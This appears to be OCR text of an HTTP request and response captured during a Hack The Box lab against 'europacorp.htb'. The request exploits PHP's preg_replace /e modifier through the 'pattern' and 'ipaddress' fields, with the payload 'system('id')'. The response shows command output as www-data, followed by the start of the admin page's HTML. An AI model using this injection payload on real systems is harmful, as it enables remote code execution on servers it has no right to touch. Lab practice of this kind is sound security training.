 1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1688
9 Origin: https://admin-portal.europacorp.htb
10 Connection: close
11 Referer: https://admin-portal.europacorp.htb/tools.php
12 Cookie: PHPSESSID=68gi17kl5cqq1fiac3onjpumu4
13 Upgrade-Insecure-Requests: 1
14
15 pattern=/ip_address/e&ipaddress=system('id');&text=
%22openvpn%22%3A+%7B%0D%0A++++++++%22vtun0%22%3A+%7B%0D%0A+++++++++++++++
+%22local-address%22%3A+%7B%0D%0A++++++++++++++++++++++++%2210.10.10.1%22
%3A+%22%27%22%0D%0A++++++++++++++++%7D%2C%0D%0A++++++++++++++++%22loca
l-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22mode%22%3A+%22site-to-
site%22%2C%0D%0A++++++++++++++++%22openvpn-option%22%3A+%5B%0D%0A++++++++
++++++++++++++++%22--comp-lzo%22%2C%0D%0A++++++++++++++++++++++++%22--flo
at%22%2C%0D%0A++++++++++++++++++++++++%22--ping+10%22%2C%0D%0A+++++++++++
+++++++++++++%22--ping-restart+20%22%2C%0D%0A++++++++++++++++++++++++%22-
-ping-timer-rem%22%2C%0D%0A++++++++++++++++++++++++%22--persist-tun%22%2C
%0D%0A++++++++++++++++++++++++%22--persist-key%22%2C%0D%0A+++++++++++++++
+++++++++%22--user+nobody%22%2C%0D%0A++++++++++++++++++++++++%22--group+n
ogroup%22%0D%0A++++++++++++++++%5D%2C%0D%0A++++++++++++++++%22remote-addr
ess%22%3A+%22ip_address%22%2C%0D%0A++++++++++++++++%22remote-port%22%3A+%
221337%22%2C%0D%0A++++++++++++++++%22shared-secret-key-file%22%3A+%22%2Fc
onfig%2Fauth%2Fsecret%22%0D%0A++++++++%7D%2C%0D%0A++++++++%22protocols%22
%3A+%7B%0D%0A++++++++++++++++%22static%22%3A+%7B%0D%0A+++++++++++++++++++
+++++%22interface-route%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++%2
2ip_address%2F24%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++++++++++%
22next-hop-interface%22%3A+%7B%0D%0A+++++++++++++++++++++++++++++++++++++
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Mar 2021 17:05:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 17262
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <meta name="description" content="">
23 <meta name="author" content="">
24
25 <title>
EuropaCorp Server Admin v0.2 beta
</title>
26
27 <!-- Bootstrap Core CSS -->
28 <link href="/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet"
29
30 <!-- MetisMenu CSS -->
31 <link href="/vendor/metisMenu/metisMenu.min.css" rel="stylesheet">
32
33 <!-- Custom CSS -->
34 <link href="/dist/css/sb-admin-2.css" rel="stylesheet">
35